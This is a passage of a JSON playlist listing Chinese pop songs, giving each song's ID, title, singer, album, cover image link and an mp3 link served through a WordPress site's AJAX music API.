\u7a7a\u8f68\u8ff9","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001nV2o70bmkqa.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002ZMFpP2iT31r"},{"song_id":"000YCjtE12mAr0","song_title":"\u7231\u706b\u544a\u5439","singer":"\u82b1\u82b1\u5154","album":"\u7231\u706b\u544a\u5439","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003QfqzE0yguI7.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000YCjtE12mAr0"},{"song_id":"003bReIo2xdE95","song_title":"\u504f\u7231\u8fd9\u4eba\u95f4","singer":"\u590f\u6587\u5a67","album":"\u504f\u7231\u8fd9\u4eba\u95f4","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001RYVwg1hpH5x.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003bReIo2xdE95"},{"song_id":"002YRxC50FVWVL","song_title":"\u9c7c\u4ed4","singer":"\u95ed\u6587\u601d","album":"\u9c7c\u4ed4\uff08\u6211\u9700\u8981\u4f60 \u9700\u8981\u4f60\u966a\u7740\u6211\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004OT3YT220qek.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002YRxC50FVWVL"},{"song_id":"001ZULDW3eV4gK","song_title":"\u88c1\u6625","singer":"\u6307\u5c16\u7b11","album":"\u88c1\u6625","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002UslZQ1aV606.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001ZULDW3eV4gK"},{"song_id":"001qAeuI3RzdaS","song_title":"\u4f60\u4f1a\u4e00\u76f4\u7231\u6211\u5417","singer":"\u4e0d\u84dd","album":"\u4f60\u4f1a\u4e00\u76f4\u7231\u6211\u5417","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003rO7vY1ZICxc.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001qAeuI3RzdaS"},{"song_id":"001C5nPC4gJIwx","song_title":"\u5c0f\u611f\u89c9","singer":"\u8c22\u6c81\u73c2","album":"\u5c0f\u611f\u89c9","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001knxDF43qAwn.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001C5nPC4gJIwx"},{"song_id":"002AhswC3IF8Na","song_title":"\u8fd8\u597d","singer":"\u5f20\u5c0f\u8475","album":"\u8fd8\u597d","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004PVE0400CNdh.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002AhswC3IF8Na"},{"song_id":"001WUJcu0GEGX2","song_title":"\u51ed\u4ec0\u4e48","singer":"\u8c22\u6c81\u73c2","album":"\u51ed\u4ec0\u4e48\uff08\u51ed\u4ec0\u4e48\u6211\u4e0d\u662f\u4f60\u7684\u4f8b\u5916\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001XeINF4PiLSX.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001WUJcu0GEGX2"},{"song_id":"002sKcOW2GVwY4","song_title":"\u542c\u8bf4\u5f53\u521d\u4f60\u627e\u8fc7\u6211","singer":"\u9648\u58a8\u4e00\uff08\u5416\u6bdb\uff09","album":"\u542c\u8bf4\u5f53\u521d\u4f60\u627e\u8fc7\u6211\uff08\u4e0d\u6c42\u4f60\u80fd\u539f\u8c05\u6211\u5f53\u65f6\u7684\u61e6\u5f31\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000f1dbP4TAcD3.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002sKcOW2GVwY4"},{"song_id":"001sHplr0tyYg0","song_title":"\u522b\u7231\u5f97\u50cf\u4e2a\u7b11\u8bdd","singer":"\u5ed6\u4e0d\u8d77","album":"\u522b\u7231\u5f97\u50cf\u4e2a\u7b11\u8bdd","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004ClobE4NLNyH.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001sHplr0tyYg0"},{"song_id":"004JHAfc067XAk","song_title":"\u82b1\u74e3\u98d8\u554a\u98d8","singer":"\u5f20\u5999\u683c","album":"\u82b1\u74e3\u98d8\u554a\u98d8 (\u601d\u5ff5\u7ed5\u554a\u7ed5 )","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002iDCWf42ZvZo.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004JHAfc067XAk"},{"song_id":"000xwh0r37HfFQ","song_title":"\u50cf\u6ca1\u7231\u8fc7\u6211\u4e00\u6837","singer":"\u8d75\u4e43\u5409","album":"\u50cf\u6ca1\u7231\u8fc7\u6211\u4e00\u6837","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000032g0lP1KcCgF.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000xwh0r37HfFQ"},{"song_id":"003C261a4DOPiN","song_title":"\u522b\u54ed\u6211\u6700\u7231\u7684\u4eba","singer":"\u4e03\u5143","album":"\u522b\u54ed\u6211\u6700\u7231\u7684\u4eba","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003NZD4E3yVObX.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003C261a4DOPiN"},{"song_id":"0003Crro3d1CSJ","song_title":"\u5fc3\u8df3","singer":"\u8c22\u6c81\u73c2","album":"\u5fc3\u8df3\uff08\u7231\u8ba9\u6211\u4eec\u7559\u591a\u5c11\u773c\u6cea\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004Q8jnD2dwDYe.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0003Crro3d1CSJ"},{"song_id":"003Cf89J4dJfdk","song_title":"\u6700\u8fd1","singer":"cici_","album":"\u6700\u8fd1\uff08emo\u7248\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003U4l1N1Ihyn7.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003Cf89J4dJfdk"},{"song_id":"000UzlAN0698GE","song_title":"\u6545\u4e61\u7684\u9ad8\u7cb1\u82b1","singer":"\u5f20\u5fb7\u4f0a\u73b2","album":"\u6545\u4e61\u7684\u9ad8\u7cb1\u82b1","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003qTMjC0JZWR2.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000UzlAN0698GE"},{"song_id":"001A44Wt34NG0H","song_title":"\u5173\u4e0d\u4e0a\u7684\u7a97","singer":"\u8d75\u4e43\u5409","album":"\u5173\u4e0d\u4e0a\u7684\u7a97","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000015A1Yw23ySgM.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001A44Wt34NG0H"},{"song_id":"000FtNvE2Qt2sA","song_title":"\u5c71\u6942","singer":"\u674e\u5929\u59ff","album":"\u300a\u771f\u7231\u8425\u4e1a\u300b\u7535\u5f71\u6b4c\u66f2","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001GLRlN391nTV.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000FtNvE2Qt2sA"},{"song_id":"004KQ0xe4cZgwa","song_title":"\u63a8\u5f00\u4e16\u754c\u7684\u95e8","singer":"\u4f59\u8d85\u9896","album":"\u63a8\u5f00\u4e16\u754c\u7684\u95e8","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002owVTT1Hd0aD.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004KQ0xe4cZgwa"},{"song_id":"0042kaOj3nvJg5","song_title":"\u6beb\u65e0\u7279\u522b\u4e4b\u5904\u7684\u4eca\u665a","singer":"Simyee\u9648\u82af\u6021","album":"\u6beb\u65e0\u7279\u522b\u4e4b\u5904\u7684\u4eca\u665a\uff08Un-Special Night\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001bKjSt1q6ARC.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0042kaOj3nvJg5"},{"song_id":"004WUIRL0ZItpd","song_title":"\u98ce\u5439\u4e0d\u5230\u4ece\u524d","singer":"\u8881kk","album":"\u98ce\u5439\u4e0d\u5230\u4ece\u524d","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002UrvXK33t7PN.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004WUIRL0ZItpd"},{"song_id":"004d5xci4PSv5z","song_title":"Yeahsir","singer":"\u6c88\u68a6\u7476","album":"SAVE","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001US2Vm2cGZDH.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004d5xci4PSv5z"},{"song_id":"002Vhl9b44QAuL","song_title":"\u5e73\u51e1\u65e5\u5b50\u91cc\u7684\u6696","singer":"\u53f6\u5609","album":"\u5e73\u51e1\u65e5\u5b50\u91cc\u7684\u6696","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000XmCIN1EaLje.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002Vhl9b44QAuL"},{"song_id":"003A3F3g3wvr9n","song_title":"\u96e8\u8776","singer":"\u8d75\u4e43\u5409","album":"\u96e8\u8776","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000SwPup1eMqBq.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003A3F3g3wvr9n"},{"song_id":"0023u2RY0Vsvck","song_title":"\u5bb9\u6613\u53d7\u4f24\u7684\u5973\u4eba","singer":"\u963f\u68a8\u7ca4","album":"\u5bb9\u6613\u53d7\u4f24\u7684\u5973\u4eba","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003FP5wQ1r0GG0.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0023u2RY0Vsvck"},{"song_id":"002iuzhJ1G0EOr","song_title":"\u70df\u706b\u4e2d\u7684\u795e\u660e","singer":"\u5584\u5b87","album":"\u70df\u706b\u4e2d\u7684\u795e\u660e","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000MjmN60L9BOr.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002iuzhJ1G0EOr"},{"song_id":"002WK3zQ21jXm2","song_title":"\u519c\u592b","singer":"\u4e70\u8fa3\u6912\u4e5f\u7528\u5238","album":"\u519c\u592b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000QMvzZ1RxjvO.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002WK3zQ21jXm2"},{"song_id":"000iLXsv4NDovN","song_title":"\u552f\u4e00\u4e4b\u4e00","singer":"\u5f20\u5999\u683c","album":"\u552f\u4e00\u4e4b\u4e00","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001WBM3e1QN4jX.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000iLXsv4NDovN"},{"song_id":"004D52u82yt1cX","song_title":"\u96ea\u843d\u5728\u51ac\u5929","singer":"\u6ce1\u8299\u8299Scarlett","album":"\u96ea\u843d\u5728\u51ac\u5929","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003gmBbW0ZDOw5.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004D52u82yt1cX"},{"song_id":"002KBGJr0zZVCQ","song_title":"\u4f60\u662f\u6211\u505a\u8fc7\u6700\u7f8e\u7684\u4e00\u573a\u68a6","singer":"\u738b\u8001\u4ed9","album":"\u4f60\u662f\u6211\u505a\u8fc7\u6700\u7f8e\u7684\u4e00\u573a\u68a6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000j74ND3pcvuT.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002KBGJr0zZVCQ"},{"song_id":"002EU6zP4AeFbA","song_title":"\u8424\u706b\u5149","singer":"joel\u5e9e\u71d5\u73ca","album":"\u8424\u706b\u5149","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000fmkBF27b2UR.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002EU6zP4AeFbA"},{"song_id":"003OCGFn1bQI37","song_title":"\u77ed\u6682\u9003\u79bb","singer":"\u6c34\u661f\u65e5 \/ Mercury Wednesday","album":"\u77ed\u6682\u9003\u79bb","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001wjNlU3xQw4I.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003OCGFn1bQI37"},{"song_id":"004GeXD00c7QSd","song_title":"\u88ab\u653e\u98de\u7684\u98ce\u7b5d","singer":"\u667a\u97f5\u7199","album":"\u88ab\u653e\u98de\u7684\u98ce\u7b5d","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000aj24U2PbO8B.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004GeXD00c7QSd"},{"song_id":"002Qy1CV2s9gss","song_title":"\u96ea\u82b1\u67af\u840e\u5728\u6625\u5929","singer":"\u683c\u96f7\u897f\u897f\u897f","album":"\u96ea\u82b1\u67af\u840e\u5728\u6625\u5929","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M00000283K2L4eqhBK.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002Qy1CV2s9gss"},{"song_id":"001kJcyP4NbJNq","song_title":"\u62fc\u56fe\u7231","singer":"Nana_","album":"\u542c\u597d\u591a\u904d\u5c0f\u60c5\u6b4c\u90fd\u6ca1\u5f97\u6211\u4eec\u751c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001VXgkI1zrpXp.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001kJcyP4NbJNq"},{"song_id":"003vSL3k1epQHI","song_title":"\u4e0d\u5982\u5fd8\u4e86\u5427","singer":"\u5f20\u5999\u683c","album":"\u4e0d\u5982\u5fd8\u4e86\u5427","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000006VCIz26pQlJ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003vSL3k1epQHI"},{"song_id":"002Pv8Fi33aPky","song_title":"\u98ce\u513f\u5531\uff0c\u601d\u5ff5\u957f","singer":"\u7a9d\u7a9d","album":"\u98ce\u513f\u5531\uff0c\u601d\u5ff5\u957f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003jWUM610Uumk.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002Pv8Fi33aPky"},{"song_id":"003fQqYh2xqcCY","song_title":"\u58c1\u4e0a\u89c2","singer":"\u4e00\u9897\u72fc\u661f","album":"\u58c1\u4e0a\u89c2","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004Fts7q3AkXkQ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003fQqYh2xqcCY"},{"song_id":"003whxFA0VovJB","song_title":"Waterfall","singer":"\uc0ac\uc57c (SAya)","album":"Waterfall","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002kroHI1MnZyf.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003whxFA0VovJB"},{"song_id":"002is2z24crH0N","song_title":"Right Here Waiting","singer":"\u4e03\u5143","album":"Right Here Waiting\uff08\u4e03\u5143\u7248\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000rGenu19cVnX.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002is2z24crH0N"},{"song_id":"002FDhQ94AL3w8","song_title":"\u51cc\u6668\u4e09\u70b9","singer":"\u65f6\u4e03\uff08\u9a6c\u6770\uff09","album":"\u51cc\u6668\u4e09\u70b9","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002DjCiD15TLDx.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002FDhQ94AL3w8"},{"song_id":"003VpV2F2bRQ7j","song_title":"\u81f3\u5c11\u8fd8\u6709\u4f60","singer":"\u4e8e\u6625\u6d0b","album":"\u81f3\u5c11\u8fd8\u6709\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000SXJD7208Vnx.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003VpV2F2bRQ7j"},{"song_id":"001C4KA00yXZWS","song_title":"\u8bd5\u56fe","singer":"\u6d0b\u6f9c\u4e00","album":"\u300a\u8bd5\u56fe\u300b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002HsXgL4V32iF.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001C4KA00yXZWS"},{"song_id":"001eVGjs3syMrg","song_title":"\u5982\u679c\u5f53\u65f6\u6211\u4eec\u53ea\u662f\u670b\u53cb","singer":"\u745e\u96c5","album":"\u5982\u679c\u5f53\u65f6\u6211\u4eec\u53ea\u662f\u670b\u53cb","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000040p6SE2R5Rr9.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001eVGjs3syMrg"},{"song_id":"0009aDVF0jA6lt","song_title":"\u83ab\u95ee\u4eba\u95f4","singer":"\u5c0f\u7490","album":"\u83ab\u95ee\u4eba\u95f4","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003RGVr31rjhdT.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0009aDVF0jA6lt"},{"song_id":"0004xSIF2DCPCJ","song_title":"\u522b\u9519\u8fc7\u56de\u5bb6\u7684\u5217\u8f66","singer":"\u6ce1\u8299\u8299Scarlett","album":"\u522b\u9519\u8fc7\u56de\u5bb6\u7684\u5217\u8f66","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002FdvYA32c0K3.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0004xSIF2DCPCJ"},{"song_id":"002avBAO4It5pM","song_title":"\u8de8\u4e0d\u8fc7\u7684\u8ddd\u79bb","singer":"\u4e03\u5143","album":"\u8de8\u4e0d\u8fc7\u7684\u8ddd\u79bb","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004Aqw984DvOed.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002avBAO4It5pM"},{"song_id":"004WLnRG0YP1dW","song_title":"\u4e0a\u4e0a\u7b7e","singer":"\u5e78\u513fECHASL","album":"\u4e0a\u4e0a\u7b7e","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003AoaWx4QIKjT.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004WLnRG0YP1dW"},{"song_id":"000rPQdl3axcAH","song_title":"\u6211\u548c\u51b0\u96ea\u6709\u4e2a\u7ea6\u5b9a","singer":"\u5b5f\u6167\u5706","album":"\u559c\u8fce\u4e9a\u51ac\u4f1a \u6b4c\u58f0\u91cc\u7684\u9ed1\u9f99\u6c5f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001tz0Gz4PsjgN.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000rPQdl3axcAH"},{"song_id":"001MN4dL2XfGs4","song_title":"\u574f\u5929\u6c14\u81ea\u6551\u6307\u5357","singer":"\u8212\u4e5f","album":"\u574f\u5929\u6c14\u81ea\u6551\u6307\u5357","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001x1Qsu05jZVZ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001MN4dL2XfGs4"},{"song_id":"0018fmmZ1s4t5y","song_title":"\u51ac\u65e5","singer":"\u590f\u6587\u5a67","album":"\u51ac\u65e5","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002H4dLS0ziHp2.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0018fmmZ1s4t5y"},{"song_id":"003ZVoW92HE9PD","song_title":"\u5343\u5e74\u4f20\u8bf4","singer":"\u552f\u53c8\u6590 Raylee Forest","album":"\u5343\u5e74\u4f20\u8bf4","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001AooLj0tp32w.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003ZVoW92HE9PD"},{"song_id":"003zYQLH04g6lf","song_title":"Seeing in the Dark","singer":"HazyPupu","album":"2024\u5bfb\u627e\u5531\u4f5c\u4eba\u7b2c\u4e8c\u5b63","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001XhaJI4Iyiko.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003zYQLH04g6lf"},{"song_id":"004DuCIW3Z2Qya","song_title":"\u6740","singer":"\u5e78\u513fECHASL","album":"\u6740","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001I3gfo27jaNK.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004DuCIW3Z2Qya"},{"song_id":"001nGpiT4HS28S","song_title":"\u6ee1\u5929\u661f\u661f","singer":"\u4f55\u749f\u6615","album":"2024\u5bfb\u627e\u5531\u4f5c\u4eba\u7b2c\u4e8c\u5b63","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001XhaJI4Iyiko.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001nGpiT4HS28S"},{"song_id":"000p3Mvf2kI9cT","song_title":"\u8fd4\u7a0b","singer":"Hello Nico","album":"Plan B\uff1a\u5982\u679c\u56de\u6765\uff0c\u6211\u4eec\u4e00\u8d77\u770b\u6d77","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000003Dazp3MH0Xo.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000p3Mvf2kI9cT"},{"song_id":"001cY84g2yrsC3","song_title":"\u4e8e\u91d1\u79cb\u51cb\u8c22","singer":"\u8d75\u4e43\u5409","album":"\u4e8e\u91d1\u79cb\u51cb\u8c22","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000wyYZO035Uuq.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001cY84g2yrsC3"},{"song_id":"002vhetn1sHhng","song_title":"\u604b\u66f21990","singer":"\u82b1\u59d0","album":"\u604b\u66f21990","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000023p0Hs1tLsJT.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002vhetn1sHhng"},{"song_id":"0005MGsB4aqN5S","song_title":"\u5fc3\u52a8\u6d3e\u5bf9","singer":"\u738b\u7d2b\u8431","album":"\u5fc3\u52a8\u6d3e\u5bf9","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001G4kol30stfK.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0005MGsB4aqN5S"},{"song_id":"0032qqdc4HJGU0","song_title":"SONG4U","singer":"MAMAHUHU","album":"SUNRISE","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001gGRDd2LQAIO.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0032qqdc4HJGU0"},{"song_id":"003hE4601vuumc","song_title":"\u4e3b\u4eba\u516c","singer":"\u5c0f\u7f8a","album":"\u4e3b\u4eba\u516c\uff08The Protagonist\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003jsc5r090NJS.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003hE4601vuumc"},{"song_id":"00243p9g4NWRig","song_title":"\u4eca\u5e74\u7684\u4f60\u597d\u5417","singer":"\u6842\u7476","album":"\u4eca\u5e74\u7684\u4f60\u597d\u5417","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004M71M90kqoWd.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=00243p9g4NWRig"},{"song_id":"001Ra4Ln07kc9J","song_title":"\u5341\u4e8c\u6708","singer":"\u8881\u91ce\u5915","album":"\u5723\u8bde\u7279\u8c032024","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001jCdCf3eknLZ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001Ra4Ln07kc9J"},{"song_id":"001XWdKC4CVLqs","song_title":"Spicy 